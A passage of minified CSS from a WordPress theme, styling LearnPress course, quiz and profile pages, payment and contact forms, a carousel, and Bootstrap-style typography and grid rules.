.quiz-result-field[data-value="98"]:before,.single-quiz .quiz-result-field[data-value="98"] span,#quiz-countdown[data-value="98"]:after{width:98%}.single-quiz .quiz-result-field[data-value="99"]:before,.single-quiz .quiz-result-field[data-value="99"] span,#quiz-countdown[data-value="99"]:after{width:99%}.single-quiz .quiz-result-field[data-value="100"]:before,.single-quiz .quiz-result-field[data-value="100"] span,#quiz-countdown[data-value="100"]:after{width:100%}.learn-press-question-options .answer-option-result label p{display:inline-block;margin:0;font-size:smaller}.learn-press-question-options .answer-option-result label input[disabled]{opacity:1}.learnpress-content{margin-bottom:20px}.course-meta{margin-bottom:20px}.course-meta .course-origin-price{padding-right:5px;text-decoration:line-through}.course-meta .course-price{font-weight:700}.learn-press-message{background:#F5F5F5;border-left:2px solid #00A0D2;padding:10px 20px 1px 20px;margin-bottom:20px}.learn-press-message button{float:right}.learn-press-message p{margin-bottom:10px}.learn-press-message:after{clear:both;content:'';display:block}.learn-press-message.notice{border-left-color:#b3d20a}.learn-press-checkout-comment,.learn-press-checkout-payment{margin-bottom:20px}.learn-press-checkout-payment .payment-methods{list-style:none;margin:0}.single-quiz .quiz-questions-list{padding:0}.single-quiz .quiz-intro{list-style:none;padding:10px 20px;background:#F5F5F5;margin:0 0 20px 0}.single-quiz h4{margin-bottom:10px;font-size:18px}.learn-press-tooltip{font-size:20px;display:inline-block;vertical-align:middle;background:#0f4956;cursor:pointer;line-height:1;width:10px;height:10px;border-radius:50%;font-weight:700;position:relative}.learn-press-tooltip:before{content:"?";font-size:7px;color:#fff;position:absolute;top:2px;left:3px}.learn-press-user-profile .learn-press-tabs{list-style:none;margin:30px 0 20px;padding-left:5px;border-bottom:1px solid #DDD}.learn-press-user-profile .learn-press-tabs>li{float:left;list-style-type:none}.learn-press-user-profile .learn-press-tabs>li>a{box-shadow:none;outline:0;display:block;border:none;padding:5px 10px}.learn-press-user-profile .learn-press-tabs>li.current a{background-color:#FFF;border:1px solid #DDD;border-bottom-color:transparent;z-index:10;margin-bottom:-1px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtabs>li{display:inline-block;margin-right:10px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtabs>li.current{font-weight:700}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content{display:none}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content.current{display:block}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content li.course h3{padding-bottom:10px}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content .profile-courses{list-style-type:none}.learn-press-user-profile .learn-press-tabs-wrapper-x .learn-press-subtab-content .profile-courses .learn-press-course-results-progress{padding:0 15px 15px 15px;margin:0}.learn-press-pagination{text-align:center}.learn-press-pagination ul{list-style:disc}.learn-press-pagination ul>li{display:inline-block}.learn-press-pagination ul>li span{display:inline-block;padding:0 10px;border:1px solid #DDD;background-color:#F5F5F5}.learn-press-pagination ul>li a{display:inline-block;padding:0 10px;border:1px solid #DDD;background-color:#FFF}.learn-press-become-teacher-form ul{list-style:none;padding:0}.learn-press-become-teacher-form ul li{margin-bottom:20px}#popup_container{background:#FFF}#popup_container #popup_title{padding:10px 20px;background:#18B6C7;color:#FFF;font-size:18px;margin:0}#popup_container #popup_content{padding:20px}#popup_container #popup_content #popup_message{margin-bottom:20px}#popup_container #popup_panel{text-align:center}.single-lp_course .course-students{padding-top:10px}.single-lp_course .course-students-list{margin-top:10px}.single-lp_course .course-students-list .students{list-style-type:none;margin:0}.single-lp_course .course-students-list .students li{display:inline-block;margin-right:10px}.single-lp_course .course-students-list .students p{margin-top:15px}.single-lp_course .lp_course .entry-footer{display:none}.learn-press-tooltip-bubble{position:absolute;background:rgba(26,26,26,.9);color:#fff;padding:8px 10px;font-size:12px;z-index:9999999;line-height:1;border-radius:3px}input.blank-fill-correct{width:auto}body.content-item-only{background:#FFF;opacity:0}body.content-item-only .learn-press-content-item-only{position:fixed;z-index:9999999;left:0;top:0;width:100%;height:100%;background:#FFF;overflow:auto;padding:20px;margin:0}body.content-item-only #learn-press-content-item{border:none;display:block}.lp-group-heading-title.toggle-off,.lp-group-heading-title.toggle-on{cursor:pointer}.lp-group-heading-title.toggle-off .toggle-icon,.lp-group-heading-title.toggle-on .toggle-icon{display:inline-block;font-size:larger;line-height:1;font-weight:700;margin-left:5px}.lp-group-heading-title.toggle-off .toggle-icon:before,.lp-group-heading-title.toggle-on .toggle-icon:before{content:'+'}.lp-group-heading-title.toggle-on .toggle-icon:before{content:'-'}.sidebar-hide-btn,.sidebar-show-btn{cursor:pointer;width:32px;height:32px;display:inline-block;font-size:34px;margin-top:10px}.sidebar-hide-btn{margin-left:20px}.sidebar-show-btn{cursor:pointer;margin-right:30px}.user-profile-edit-form .info-field{margin-bottom:20px}.user-profile-edit-form .description{margin-top:5px}.user-profile-edit-form .user-profile-picture{clear:both}.user-profile-edit-form .user-profile-picture .picture,.user-profile-edit-form .user-profile-picture .change-picture{display:inline-block}.user-profile-edit-form .user-profile-picture .change-picture .description{margin:0 0 10px 0}.user-profile-edit-form .user-profile-picture img{float:left;margin-right:20px}.user-profile-edit-form .profile-field-name{font-weight:700;margin-bottom:10px}.user-profile-edit-form .change-password{margin-bottom:10px}.user-profile-edit-form #user_profile_password_form input{margin-bottom:20px}.user-profile-edit-form #user_profile_password_form .description{margin-top:-15px}.user-profile-edit-form .update-profile{margin-top:20px}.payment-method-form.payment_method_authorizenet{background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding-top:25px}.payment-method-form.payment_method_authorizenet .row-fluid{clear:both;padding-bottom:25px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child{width:50%;float:left}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child label{margin-left:17px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child select,.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child input{margin-left:10px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select,.payment-method-form.payment_method_authorizenet .row-fluid .span6 input{padding:8px 0}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select.required{color:#000}.place-order-action{margin-top:20px}.learn-press-user-profile .cropit-preview{background-color:#f8f8f8;background-size:cover;border:1px solid #ccc;border-radius:3px;margin-top:7px;width:250px;height:250px}.learn-press-user-profile .cropit-preview-image{max-width:none;max-height:none}.learn-press-user-profile .cropit-preview-image-container{cursor:move}.learn-press-user-profile .image-size-label{margin-top:10px}.content-item-quiz.single-quiz{margin-bottom:50px}@-moz-keyframes spin-12{0%{-moz-transform:rotate(0deg) translate(0)}100%{-moz-transform:rotate(360deg) translate(0)}}@-webkit-keyframes spin-12{0%{-webkit-transform:rotate(0deg) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0)}}@keyframes spin-12{0%{-webkit-transform:rotate(0deg) translate(0);transform:rotate(0deg) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0);transform:rotate(360deg) translate(0)}}@-moz-keyframes spin-13{100%{-moz-transform:rotate(0deg) translate(0)}0%{-moz-transform:rotate(360deg) translate(0)}}@-webkit-keyframes spin-13{0%{-webkit-transform:rotate(0deg) translate(0)}100%{-webkit-transform:rotate(360deg) translate(0)}}@keyframes spin-13{100%{-webkit-transform:rotate(0deg) translate(0);transform:rotate(0deg) translate(0)}0%{-webkit-transform:rotate(360deg) translate(0);transform:rotate(360deg) translate(0)}}@media screen and (max-width:1250px){.single-lp_course .learn-press-course-results-progress .items-progress,.single-lp_course .learn-press-course-results-progress .course-progress{float:none;width:100%}.single-lp_course .learn-press-course-results-progress .items-progress{margin-bottom:50px}}@media screen and (max-width:768px){#learn-press-block-content:before{width:60px;height:60px;margin-left:-30px;margin-top:-30px;-webkit-clip-path:polygon(0 60px,60px 60px,60px 30px,30px 30px,30px 0,0 0)}#learn-press-block-content span{clip:rect(0,64px,32px,32px);width:64px;height:64px;margin-left:-32px;margin-top:-32px}#learn-press-block-content span:before{width:64px;height:64px}.learn-press-course-results-progress .items-progress,.learn-press-course-results-progress .course-progress{width:100%;margin-right:0}}@media (min-width:992px){.learn-press-courses li.course:nth-child(4n+1){clear:left}}@media (max-width:992px){.learn-press-courses{margin:0}}@media (max-width:992px) and (min-width:600px){.learn-press-courses li.course{width:31.33%;margin:0 2% 30px 0}.learn-press-courses li.course:nth-child(3n+1){clear:left;margin-left:0}}@media (max-width:600px) and (min-width:400px){.learn-press-courses li.course{width:48%;margin:0 2% 30px 0}.learn-press-courses li.course:nth-child(2n+1){clear:left;margin-left:0}}@media (max-width:400px){.learn-press-courses li.course{width:100%;margin:0 0 30px 0;clear:left}}@media screen and (min-width:61.5625em){body.single-lp_course article.lp_course .entry-content{width:100%}body.single-lp_course article.lp_course .entry-footer{display:none}}@media screen and (max-width:615px){.payment-method-form.payment_method_authorizenet .row-fluid{padding-bottom:15px}.payment-method-form.payment_method_authorizenet .row-fluid .span6:first-child{width:100%;margin-bottom:15px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 label{margin-left:17px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select,.payment-method-form.payment_method_authorizenet .row-fluid .span6 input{margin-left:10px}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select,.payment-method-form.payment_method_authorizenet .row-fluid .span6 input{padding:8px 0}.payment-method-form.payment_method_authorizenet .row-fluid .span6 select.required{color:#000}.payment-method-form.payment_method_authorizenet .row-fluid .span6 #learn-press-authorizenet-payment-expmonth{margin-bottom:10px}}.learn-press-user-profile #lp-menu-change-picture{list-style:none}.learn-press-user-profile #lp-menu-change-picture .lp-label-change-picture{display:block;color:#8a2be2;padding:2px 10px;border:solid 1px gray;cursor:pointer}.learn-press-user-profile #lp-menu-change-picture .dropdown{display:inline-block}.learn-press-user-profile #lp-menu-change-picture .dropdown:hover .dropdown-menu{display:block}.learn-press-user-profile #lp-menu-change-picture .dropdown .dropdown-menu{display:none;position:absolute;list-style:none;margin:0!important;padding:0;background-color:#F5F5F5}.learn-press-user-profile #lp-menu-change-picture .dropdown .dropdown-menu li{display:block;cursor:pointer;border:solid 1px #999;border-bottom:none;padding:3px 10px}.learn-press-user-profile #lp-menu-change-picture .dropdown .dropdown-menu li:hover{color:#00f;background-color:#add8e6}.learn-press-user-profile #lp-menu-change-picture .dropdown .dropdown-menu li:last-child{border-bottom:solid 1px #999}.learn-press-user-profile #lp-menu-change-picture .dropdown .dropdown-menu li.lp-menu-item-selected{background:#4169e1}.learn-press-user-profile #lp-profile_picture_type{display:none}.learn-press-user-profile #lpbox-upload-crop-profile-picture{display:none;border:solid 1px gray;padding:10px;max-width:500px;background-color:#f8f8ff}.learn-press-user-profile #lpbox-upload-crop-profile-picture .lpbox-title{font-size:20px}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor{width:300px;float:left}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .cropit-preview{background-color:#f8f8f8;background-size:cover;border:1px solid #ccc;border-radius:3px;margin-top:7px;width:252px;height:252px}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .cropit-preview .cropit-preview-image-container{cursor:move}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .cropit-preview .cropit-preview-image-container .cropit-preview-image{max-width:none;max-height:none}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .image-editor-btn{margin:10px auto;text-align:center!important}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .image-editor-btn .input{display:inline-block!important}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor .cropit-preview{margin:0 auto}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right{width:150px;float:left}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right a{display:block;text-align:center;margin:10px 0}.learn-press-user-profile #lpbox-upload-crop-profile-picture .image-editor-sidebar-right .dashicons{line-height:1.5;margin-right:5px}.is-countdown{border:1px solid #ccc;background-color:#eee}.countdown-rtl{direction:rtl}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%;text-align:center}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:red;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}.mc4wp-form input[name^="_mc4wp_honey"]{display:none!important}.mc4wp-form-basic,.mc4wp-form-theme{margin:1em 0}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{width:auto;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:auto;height:auto;vertical-align:baseline;line-height:normal}.mc4wp-form-basic:after,.mc4wp-form-theme:after{content:"";display:table;clear:both}.mc4wp-form-basic label,.mc4wp-form-theme label{font-weight:700;margin-bottom:6px;display:block}.mc4wp-form-basic input.placeholdersjs,.mc4wp-form-theme input.placeholdersjs{color:#aaa!important}.mc4wp-form-basic input[type=text],.mc4wp-form-basic input[type=email],.mc4wp-form-basic input[type=tel],.mc4wp-form-basic input[type=url],.mc4wp-form-basic input[type=date],.mc4wp-form-basic select,.mc4wp-form-basic textarea,.mc4wp-form-theme input[type=text],.mc4wp-form-theme input[type=email],.mc4wp-form-theme input[type=tel],.mc4wp-form-theme input[type=url],.mc4wp-form-theme input[type=date],.mc4wp-form-theme select,.mc4wp-form-theme textarea{min-height:28px;width:100%;max-width:480px}.mc4wp-form-basic input[type=number],.mc4wp-form-theme input[type=number]{min-width:40px}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=checkbox],.mc4wp-form-theme input[type=radio]{position:relative;margin:0 6px 0 0;padding:0;height:13px;width:13px;display:inline-block;border:0}.mc4wp-form-basic input[type=checkbox],.mc4wp-form-theme input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}.mc4wp-form-basic input[type=radio],.mc4wp-form-theme input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}.mc4wp-form-basic button,.mc4wp-form-basic input[type=submit],.mc4wp-form-basic input[type=button],.mc4wp-form-theme button,.mc4wp-form-theme input[type=submit],.mc4wp-form-theme input[type=button]{cursor:pointer;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none}.mc4wp-form-basic label>span,.mc4wp-form-basic li>label,.mc4wp-form-theme label>span,.mc4wp-form-theme li>label{font-weight:400}.mc4wp-form-basic .mc4wp-alert,.mc4wp-form-theme .mc4wp-alert{color:#c09853;clear:both}.mc4wp-form-basic .mc4wp-success,.mc4wp-form-theme .mc4wp-success{color:#468847}.mc4wp-form-basic .mc4wp-notice,.mc4wp-form-theme .mc4wp-notice{color:#3a87ad}.mc4wp-form-basic .mc4wp-error,.mc4wp-form-theme .mc4wp-error{color:#cd5c5c}.rtl .mc4wp-form-reset input[type=checkbox],.rtl .mc4wp-form-reset input[type=radio]{margin:0 0 0 6px}.panel-grid{zoom:1}.panel-grid:before{content:'';display:block}.panel-grid:after{content:'';display:table;clear:both}.panel-grid-cell{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:1em}.panel-grid-cell .so-panel{zoom:1}.panel-grid-cell .so-panel:before{content:'';display:block}.panel-grid-cell .so-panel:after{content:'';display:table;clear:both}.panel-grid-cell .panel-last-child{margin-bottom:0}.panel-grid-cell .widget-title{margin-top:0}.panel-row-style{zoom:1}.panel-row-style:before{content:'';display:block}.panel-row-style:after{content:'';display:table;clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,:before,:after{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:Roboto,serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:92%}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 